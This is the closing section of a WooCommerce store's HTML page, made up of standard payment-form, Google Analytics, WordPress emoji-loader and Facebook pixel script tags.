<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_7_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_7_1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.7.1" id="sv-wc-payment-gateway-payment-form-v5_7_1-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.2.7" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mainewarmers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mainewarmers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '779432182109639']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=779432182109639&ev=PixelInitialized" /></noscript>   
    </body>
</html>